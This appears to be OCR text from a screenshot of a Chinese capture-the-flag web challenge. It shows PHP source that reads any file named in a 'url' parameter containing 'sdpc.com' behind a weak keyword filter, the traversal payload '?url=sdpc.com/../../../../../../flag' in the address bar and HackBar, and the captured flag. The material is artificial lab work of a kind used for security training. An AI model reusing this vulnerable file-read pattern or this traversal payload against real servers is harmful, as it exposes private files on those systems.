 47.101.57.72:8848/?url=sdpc.c
不安全 | 47.101.57.72:8848/?url=sdpc.com/../../../../../../flag
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
1536px × 361px
<?php
error_reporting(0);
highlight_file(__FILE__);
if(!isset($_GET['url'])){
header('Location: /?url=');
}
$url = $_GET['url'];
if(preg_match('/sdpc\.com/',$url)){
if(!preg_match('/php|file|zip|bzip|zlib|base|data/i',$url)){
$url=file_get_contents($url);
echo($url);
}else{
echo('Fxxk you hacker!!');
}
}else{
echo("nonono!!!");
}
?> flag{31153a59-4ded-4f9b-936d-d484feb42abb}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:8848/?url=sdpc.com/../../../../../../flag
Enable POST ADD HEADER